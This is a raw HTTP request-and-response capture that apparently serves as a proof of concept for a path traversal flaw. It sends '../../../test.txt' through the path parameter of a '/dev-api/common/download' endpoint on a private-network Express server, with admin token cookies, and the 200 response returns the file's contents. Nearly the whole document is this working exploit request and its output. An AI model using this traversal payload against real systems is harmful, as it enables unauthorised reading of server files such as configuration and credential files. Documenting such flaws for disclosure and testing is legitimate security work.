 GET /dev-api/common/download?path=../../../test.txt HTTP/1.1
Host: 192.168.233.31
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Authorization=fa2792a3-abf9-41fa-a228-979308b2dce1;
Admin-Token=fa2792a3-abf9-41fa-a228-979308b2dce1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 connection: close
4 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
5 download-filename: test.txt
6 content-type: application/octet-stream
7 content-length: 3
8 content-disposition: attachment;
filename=test.txt;filename*=utf-8''test.txt
9 date: Thu, 23 Oct 2025 03:03:33 GMT
10
11 abc